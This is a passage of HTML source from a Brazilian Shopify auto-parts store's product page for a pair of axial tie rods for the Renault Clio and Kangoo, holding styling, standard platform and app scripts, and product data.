  .mini-cart__recommendations-inner .product-item--vertical .product-item__action-button {
    margin: 10px 0 0 0 !important;
  }
  
  @media screen and (max-width: 999px) {
    .mini-cart__recommendations-list {
      display: grid;
      grid-auto-flow: column;
      grid-auto-columns: minmax(64vw, 1fr);
      }
    
    .mini-cart__recommendations-inner .product-item--vertical .product-item__info {
      flex: auto;
    }
    
    .mini-cart__recommendations-inner .product-item.product-item--vertical {
      padding: 10px;
    }
    
    .mini-cart__recommendations-inner {
      padding: 16px 30px;
      margin-left: calc(-1 * 20px);
      margin-right: calc(-1 * 20px);
    }
    
    .mini-cart__recommendations .product-item {
      display: flex;
      flex-direction: row;
      align-items: center;
      scroll-snap-align: start;
      scroll-snap-stop: always;
      scroll-margin: var(--container-gutter);
    }
    
    .mini-cart__recommendations .product-item__image-wrapper {
      margin: 0 24px 0 0;
      width: 90px;
      flex: none;
    }
    
    .mini-cart__recommendations .product-item__info {
      min-width: 0;
      text-align: left;
    }
  }
  
  @media screen and (max-width: 450px) {
    .mini-cart__recommendations-list {
      grid-auto-columns: minmax(90vw, 1fr);
    }
  }
  
  @media screen and (min-width: 1000px) {
    .mini-cart__recommendations {
      position: absolute;
      right: 100%;
      top: 0;
      width: 240px;
      height: 100%;
      overflow: hidden;
      text-align: center;
    }
    
    .mini-cart__recommendations-inner {
      margin: 0;
      height: 100%;
      overflow-x: hidden;
      overflow-y: auto;
      scrollbar-width: thin;
      padding-top: 35px;
      padding-bottom: 35px;
      box-shadow: -10px 0 24px 4px rgb(var(--text-color), 0.05) inset;
      transition: transform 0.25s ease-in;
    }
    
    .mini-cart__recommendations .product-item__image-wrapper {
      width: 150px;
      margin: 0 auto 24px;
      flex: none;
    }
    
    .mini-cart__recommendations .spinner {
      display: flex;
      height: 100%;
    }
    
    .drawer__overlay2.active {
      content: "";
      position: absolute;
      top: 0;
      height: 100%;
      width: 100%;
      background: #000000;
      visibility: visible;
      opacity: .3;
      transition: visibility .6s ease-in-out, opacity .6s ease-in-out;
      display: block !important;
      left: 0;
      z-index: 2;
    }
  }

</style>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="10is9hdaoghfvsmjwhv6x1bshbwpyq">
<meta name="google-site-verification" content="eZh4zmTqpjDOXhe62D4s4LVk43Vl8Z6UWkKN46UfDu4">
<meta name="google-site-verification" content="7Y6zvKzF18FddUTRIdabpRd70dUfqh7LX5lKqFbEwHo">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/56472764503/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://npximports.com.br/products/2107942962.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"28c9b0753ca2597c293fda812907a2ef","betas":["rich-media-storefront-analytics"],"domain":"npximports.com.br","predictiveSearch":true,"shopId":56472764503,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "npximports.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"Cópia de Shopify wareplus 4-1-30","id":130467790935,"schema_name":"Wareplus","schema_version":"4.1.30","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "npximports.com.br/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//npximports.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Rd2MozZh.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//npximports.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bl7cq5VU.esm.js"></script>
<script type="module">
  await import("//npximports.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Rd2MozZh.pt-BR.esm.js");
await import("//npximports.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bl7cq5VU.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/seo.apps.avada.io\/scripttag\/avada-seo-installed.js?shop=npximports.myshopify.com","https:\/\/cdn1.avada.io\/flying-pages\/module.js?shop=npximports.myshopify.com","https:\/\/live-mt-server.wati.io\/104976\/api\/v1\/shopify\/whatsappChatScript?shopifyDomain=npximports.myshopify.com\u0026shop=npximports.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":56472764503,"offset":-10800,"reqid":"2dc7cce9-b7a9-4763-8d69-6cc971e95e2a-1768646233","pageurl":"npximports.com.br\/products\/2107942962","u":"4795498ed168","p":"product","rtyp":"product","rid":6802545377367};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//npximports.com.br/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://npximports.com.br/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://npximports.com.br/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <link rel="stylesheet" href="//npximports.com.br/cdn/shop/t/29/assets/theme.min.css?v=112542594349624372521730481650">
    <link rel="stylesheet" href="//npximports.com.br/cdn/shop/t/29/assets/simple-lightbox.css?v=150633756751523595211730481650">

    
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Product",
    "productID": 6802545377367,
    "offers": [{
          "@type": "Offer",
          "name": "Default Title",
          "availability":"https://schema.org/InStock",
          "price": 109.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-27","sku": "PDX-20134-PAR",
          "url": "/products/2107942962?variant=40032766165079"
        }
],"brand": {
      "@type": "Brand",
      "name": "npximports"
    },
    "name": "Par Barra Axial Clio Kangoo 1998 A 2014 - Direção Mecânica",
    "description": "Aplicação\n- Renault Clio II 1999 2000 2001 2002 2003 2004 2005 2006 2007 2008 2009 2010 2011 2012 2013 2014 - Direção mecânica\n- Renault Kangoo 1998 em diante - Direção mecânica \n______________________________________________________________\n- Valor referente ao par.\n- Aplica-se em ambos os lados.\n- Para veículos com direção mecânica\n______________________________________________________________\nConversões:\n- PDX20134\n- BA8134\n- 680134\n- 7701472113\n______________________________________________________________\nAtenção:\n- É DE EXTREMA IMPORTÂNCIA QUE TIRE TODAS AS DÚVIDAS E NOS INFORME O CHASSIS OU PLACA DO VEÍCULO PARA VERIFICAR SE A PEÇA É TOTALMENTE COMPATÍVEL COM SEU VEÍCULO!\n- A NPX Imports não se responsabiliza pelo mau uso ou instalação indevida do produto, sempre recomendamos que a instalação seja feita por um profissional especializado.\n______________________________________________________________\nObservações:\n- Antes de efetuar a compra tire todas suas dúvidas no campo perguntas.\n- Para pecas mecânicas técnicas confirme a aplicação com seu mecânico.\n- Não use endereços de caixa postal, transportadoras não chegam.\n- Mantenha seus dados e endereços atualizados no site.\n- Se o produto não for entregue, será devolvido o pagamento.\n- Temos carrinho de compras, adicione vários produtos e economize no custo de seu envio.\n- Imagens meramente ilustrativas\n- Imagem de uso exclusivo a NPX Imports Distribuidora de Auto Peças Eireli\n______________________________________________________________\nHorários de atendimento:\n- Temos Equipe de Atendimento e Suporte Técnico Especializado a disposição.\n- Atendimento de Seg. a Sex. das 8:00 as 18:00 Horas e aos Sábados das 8:00 as 12:00 Horas.\n______________________________________________________________\nNPX IMPORTS A sua auto pecas online!",
    "category": "New",
    "url": "/products/2107942962",
    "sku": "PDX-20134-PAR",
    "image": {
      "@type": "ImageObject",
      "url": "https://npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-1-22881866645591.jpg?v=1693003680&width=1024",
      "image": "https://npximports.com.br/cdn/shop/files/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-1-22881866645591.jpg?v=1693003680&width=1024",
      "name": "Par Barra Axial Clio Kangoo 1998 A 2014 - Direção Mecânica - NPX Imports",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Pagina inicial",
      "item": "https://npximports.com.br"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Par Barra Axial Clio Kangoo 1998 A 2014 - Direção Mecânica",
          "item": "https://npximports.com.br/products/2107942962"
        }]
  }
  </script>



    <script>
      // This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        pageType: "product",
        cartCount: 0,
        moneyFormat: "R$ {{amount_with_comma_separator}}",
        moneyWithCurrencyFormat: "R$ {{amount_with_comma_separator}} BRL",
        currencyCodeEnabled: false,
        showDiscount: true,
        discountMode: "percentage",
        cartType: "drawer",
        cartCompatibility: 'true'
      };

      window.routes = {
        rootUrl: "\/",
        rootUrlWithoutSlash: '',
        cartUrl: "\/cart",
        cartAddUrl: "\/cart\/add",
        cartChangeUrl: "\/cart\/change",
        searchUrl: "\/search",
        productRecommendationsUrl: "\/recommendations\/products"
      };

      window.languages = {
        productRegularPrice: "Preço normal",
        productSalePrice: "Preço promocional",
        collectionOnSaleLabel: "{{savings}} OFF",
        productFormUnavailable: "Indisponível",
        productFormAddToCart: "ADD AO CARRINHO",
        productFormPreOrder: "Pré-compra",
        productFormSoldOut: "Esgotado",
        productAdded: "Produtos foram adicionados ao seu carrinho",
        productAddedShort: "Adicionado !",
        shippingEstimatorNoResults: "Nenhum método de envio encontrado para o seu endereço.",
        shippingEstimatorOneResult: "Existe um método de envio para o seu endereço:",
        shippingEstimatorMultipleResults: "Existem {{count}} métodos de envio para o seu endereço:",
        shippingEstimatorErrors: "Encontramos alguns erros:",
        stickButtonCart: "ADD AO CARRINHO",
        stickButtonCheckout: "COMPRAR AGORA"      
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script><script src="//npximports.com.br/cdn/shop/t/29/assets/jquery.min.js?v=158417595810649192771730481650"></script>
    <script src="//npximports.com.br/cdn/shop/t/29/assets/jquery-zoom.js?v=146799092746314695501730481650" defer></script>
    <script src="//npximports.com.br/cdn/shop/t/29/assets/simple-lightbox.min.js?v=141045578760883933631730481650" defer></script>
    <script src="//npximports.com.br/cdn/shop/t/29/assets/vendor-splide.min.js?v=73338738898036601811730481650" defer></script>
    <script src="//npximports.com.br/cdn/shop/t/29/assets/vendor-splide-scroll.min.js?v=157408630528621081061730481650" defer></script>
    <script src="//npximports.com.br/cdn/shop/t/29/assets/sections.js?v=47790736943062967311730481650" defer></script>
    <script src="//npximports.com.br/cdn/shop/t/29/assets/theme.min.js?v=117053875015388862841730481650" defer></script>
    <script src="//npximports.com.br/cdn/shop/t/29/assets/custom.js?v=73856274714334160591730481650" defer></script>
    <script type="module" src="//npximports.com.br/cdn/shop/t/29/assets/vendor.min.js?v=99963444960178710701730481650"></script>
  
    <script>
window.addEventListener('load', function() {
  var date = parseDateString("10/10/2023 00:00");
  var _second = 1000;
  var _minute = _second * 60;
  var _hour = _minute * 60;
  var _day = _hour * 24;

  function parseDateString(dateString) {
    var parts = dateString.split(" ");
    var dateParts = parts[0].split("/");
    var timeParts = parts[1].split(":");
    var day = parseInt(dateParts[0]);
    var month = parseInt(dateParts[1]) - 1; // Subtrai 1 para converter para o formato de mês JavaScript (0-11)
    var year = parseInt(dateParts[2]);
    var hour = parseInt(timeParts[0]);
    var minute = parseInt(timeParts[1]);

    return new Date(year, month, day, hour, minute);
  }

  function updateTimer() {
    var now = new Date();
    var distance = date - now;
    var loop_contador = false ;

    if (loop_contador == false) {
      if (distance < 0) {
        clearInterval(timer);
        document.querySelectorAll(".codedata_count_home").forEach((x) => {
          x.innerHTML = 'SÓ HOJE!'
        });

        return;
      }
    } else {
      setInterval(function time() {
        var distance = date;
        if (now > distance) { // check current time is greater, then add one day
          distance.setDate(distance.getDate() + 1);
        }
      });
    }

    var days = Math.floor(distance / _day);
    var hours = Math.floor((distance % _day) / _hour);
    var minutes = Math.floor((distance % _hour) / _minute);
    var seconds = Math.floor((distance % _minute) / _second);

    document.querySelectorAll(".days-home").forEach((d) => {
      if (days > 99) {
        d.innerHTML = days;
      } else {
        d.innerHTML = ('0' + days).slice(-2);
      }
    });
    document.querySelectorAll(".hours-home").forEach((h) => {
      h.innerHTML = ('0' + hours).slice(-2);
    });
    document.querySelectorAll(".minutes-home").forEach((m) => {
      m.innerHTML = ('0' + minutes).slice(-2);
    });
    document.querySelectorAll(".seconds-home").forEach((s) => {
      s.innerHTML = ('0' + seconds).slice(-2);
    });
  }

  var timer = setInterval(updateTimer, 1000);
});
</script> <script>
        (function () {
          window.onpageshow = function() {
            // We force re-freshing the cart content onpageshow, as most browsers will serve a cache copy when hitting the
            // back button, which cause staled data
            document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
              bubbles: true,
              detail: {scrollToTop: false}
            }));
          };
        })();
      </script><!-- BEGIN app block: shopify://apps/foxkit-sales-boost/blocks/foxkit-theme-helper/13f41957-6b79-47c1-99a2-e52431f06fff -->
<style data-shopify>
  
  :root {
  	--foxkit-border-radius-btn: 4px;
  	--foxkit-height-btn: 45px;
  	--foxkit-btn-primary-bg: #212121;
  	--foxkit-btn-primary-text: #FFFFFF;
  	--foxkit-btn-primary-hover-bg: #000000;
  	--foxkit-btn-primary-hover-text: #FFFFFF;
  	--foxkit-btn-secondary-bg: #FFFFFF;
  	--foxkit-btn-secondary-text: #000000;
  	--foxkit-btn-secondary-hover-bg: #000000;
  	--foxkit-btn-secondary-hover-text: #FFFFFF;
  	--foxkit-text-color: #666666;
  	--foxkit-heading-text-color: #000000;
  	--foxkit-prices-color: #000000;
  	--foxkit-badge-color: #DA3F3F;
  	--foxkit-border-color: #ebebeb;
  }
  
  .foxkit-critical-hidden {
  	display: none !important;
  }
</style>
<script>
   var ShopifyRootUrl = "\/";
   var _useRootBaseUrl = null
   window.FoxKitThemeHelperEnabled = true;
   window.FoxKitPlugins = window.FoxKitPlugins || {}
   window.FoxKitStrings = window.FoxKitStrings || {}
   window.FoxKitAssets = window.FoxKitAssets || {}
   window.FoxKitModules = window.FoxKitModules || {}
   window.FoxKitSettings = {
     discountPrefix: "FX",
     showWaterMark: null,
     multipleLanguages: null,
     primaryLocale: true,
     combineWithProductDiscounts: true,
     enableAjaxAtc: true,
     discountApplyBy: "discount_code",
     foxKitBaseUrl: "foxkit.app",
     shopDomain: "https:\/\/npximports.com.br",
     baseUrl: _useRootBaseUrl ? "/" : ShopifyRootUrl.endsWith('/') ? ShopifyRootUrl : ShopifyRootUrl + '/',
     currencyCode: "BRL",
     moneyFormat: !!window.MinimogTheme ? window.MinimogSettings.money_format : "R$ {{amount_with_comma_separator}}",
     moneyWithCurrencyFormat: "R$ {{amount_with_comma_separator}} BRL",
     template: "product",
     templateName: "product",
     optimizePerformance: false,product: Object.assign({"id":6802545377367,"title":"Par Barra Axial Clio Kangoo 1998 A 2014 - Direção Mecânica","handle":"2107942962","description":"\u003cdiv style=\"white-space: pre-wrap;\"\u003eAplicação\n- Renault Clio II 1999 2000 2001 2002 2003 2004 2005 2006 2007 2008 2009 2010 2011 2012 2013 2014 - Direção mecânica\n- Renault Kangoo 1998 em diante - Direção mecânica \n______________________________________________________________\n- Valor referente ao par.\n- Aplica-se em ambos os lados.\n- Para veículos com direção mecânica\n______________________________________________________________\nConversões:\n- PDX20134\n- BA8134\n- 680134\n- 7701472113\n______________________________________________________________\nAtenção:\n- É DE EXTREMA IMPORTÂNCIA QUE TIRE TODAS AS DÚVIDAS E NOS INFORME O CHASSIS OU PLACA DO VEÍCULO PARA VERIFICAR SE A PEÇA É TOTALMENTE COMPATÍVEL COM SEU VEÍCULO!\n- A NPX Imports não se responsabiliza pelo mau uso ou instalação indevida do produto, sempre recomendamos que a instalação seja feita por um profissional especializado.\n______________________________________________________________\nObservações:\n- Antes de efetuar a compra tire todas suas dúvidas no campo perguntas.\n- Para pecas mecânicas técnicas confirme a aplicação com seu mecânico.\n- Não use endereços de caixa postal, transportadoras não chegam.\n- Mantenha seus dados e endereços atualizados no site.\n- Se o produto não for entregue, será devolvido o pagamento.\n- Temos carrinho de compras, adicione vários produtos e economize no custo de seu envio.\n- Imagens meramente ilustrativas\n- Imagem de uso exclusivo a NPX Imports Distribuidora de Auto Peças Eireli\n______________________________________________________________\nHorários de atendimento:\n- Temos Equipe de Atendimento e Suporte Técnico Especializado a disposição.\n- Atendimento de Seg. a Sex. das 8:00 as 18:00 Horas e aos Sábados das 8:00 as 12:00 Horas.\n______________________________________________________________\nNPX IMPORTS A sua auto pecas online!\u003c\/div\u003e","published_at":"2022-11-12T05:41:38-03:00","created_at":"2022-08-31T15:30:05-03:00","vendor":"npximports","type":"New","tags":["Barras Axiais","Consult"],"price":10990,"price_min":10990,"price_max":10990,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40032766165079,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"PDX-20134-PAR","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Par Barra Axial Clio Kangoo 1998 A 2014 - Direção Mecânica","public_title":null,"options":["Default Title"],"price":10990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/npximports.com.br\/cdn\/shop\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-1-22881866645591.jpg?v=1693003680","\/\/npximports.com.br\/cdn\/shop\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-2_f9c5f7e6-e4b3-48bb-b3ba-ad9750f0de50.jpg?v=1688539027","\/\/npximports.com.br\/cdn\/shop\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-3_34e92dba-8b56-4277-8d47-06385515e714.jpg?v=1688539030","\/\/npximports.com.br\/cdn\/shop\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-4-22881867595863.jpg?v=1693003684","\/\/npximports.com.br\/cdn\/shop\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-5_ca4218ba-2cb6-4407-975e-18c345924081.jpg?v=1688539036","\/\/npximports.com.br\/cdn\/shop\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-6_0bdc4030-b956-45aa-a6c5-3043846a72c3.jpg?v=1688539039"],"featured_image":"\/\/npximports.com.br\/cdn\/shop\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-1-22881866645591.jpg?v=1693003680","options":["Title"],"media":[{"alt":"Par Barra Axial Clio Kangoo 1998 A 2014 - Direção Mecânica - NPX Imports","id":22881866645591,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-1-22881866645591.jpg?v=1693003680"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-1-22881866645591.jpg?v=1693003680","width":800},{"alt":"Par Barra Axial Clio Kangoo 1998 A 2014 - Direção Mecânica - NPX Imports","id":22881866973271,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-2_f9c5f7e6-e4b3-48bb-b3ba-ad9750f0de50.jpg?v=1688539027"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-2_f9c5f7e6-e4b3-48bb-b3ba-ad9750f0de50.jpg?v=1688539027","width":800},{"alt":"Par Barra Axial Clio Kangoo 1998 A 2014 - Direção Mecânica - NPX Imports","id":22881867399255,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-3_34e92dba-8b56-4277-8d47-06385515e714.jpg?v=1688539030"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-3_34e92dba-8b56-4277-8d47-06385515e714.jpg?v=1688539030","width":800},{"alt":"Par Barra Axial Clio Kangoo 1998 A 2014 - Direção Mecânica - NPX Imports","id":22881867595863,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-4-22881867595863.jpg?v=1693003684"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-4-22881867595863.jpg?v=1693003684","width":800},{"alt":"Par Barra Axial Clio Kangoo 1998 A 2014 - Direção Mecânica - NPX Imports","id":22881867759703,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-5_ca4218ba-2cb6-4407-975e-18c345924081.jpg?v=1688539036"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-5_ca4218ba-2cb6-4407-975e-18c345924081.jpg?v=1688539036","width":800},{"alt":"Par Barra Axial Clio Kangoo 1998 A 2014 - Direção Mecânica - NPX Imports","id":22881868054615,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-6_0bdc4030-b956-45aa-a6c5-3043846a72c3.jpg?v=1688539039"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-6_0bdc4030-b956-45aa-a6c5-3043846a72c3.jpg?v=1688539039","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"white-space: pre-wrap;\"\u003eAplicação\n- Renault Clio II 1999 2000 2001 2002 2003 2004 2005 2006 2007 2008 2009 2010 2011 2012 2013 2014 - Direção mecânica\n- Renault Kangoo 1998 em diante - Direção mecânica \n______________________________________________________________\n- Valor referente ao par.\n- Aplica-se em ambos os lados.\n- Para veículos com direção mecânica\n______________________________________________________________\nConversões:\n- PDX20134\n- BA8134\n- 680134\n- 7701472113\n______________________________________________________________\nAtenção:\n- É DE EXTREMA IMPORTÂNCIA QUE TIRE TODAS AS DÚVIDAS E NOS INFORME O CHASSIS OU PLACA DO VEÍCULO PARA VERIFICAR SE A PEÇA É TOTALMENTE COMPATÍVEL COM SEU VEÍCULO!\n- A NPX Imports não se responsabiliza pelo mau uso ou instalação indevida do produto, sempre recomendamos que a instalação seja feita por um profissional especializado.\n______________________________________________________________\nObservações:\n- Antes de efetuar a compra tire todas suas dúvidas no 